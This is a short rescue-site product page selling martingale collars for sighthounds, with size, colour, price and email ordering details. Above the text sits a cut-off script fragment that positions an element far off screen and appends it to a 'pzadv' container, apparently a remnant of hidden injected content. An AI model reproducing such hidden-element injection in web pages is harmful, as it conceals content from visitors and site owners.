6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#39 Premier Collars Premier Martingale Collars were designed for Sighthound Breeds.

Used with a leash, the martingale-style Premier Collar tightens to give greater control and reduces the risk of a dog "backing out"
and escaping.
These collars are 3/8" wide and fits a neck size of 8" to 12" inches. And are available in 25 colors.
See color chart above to make your choices. They come with a matching 6 ft. leash.

Price is $12 and shipping is free within the US.


Please emailLonghouseJ@aol.com to order.



Back to Rescue Items List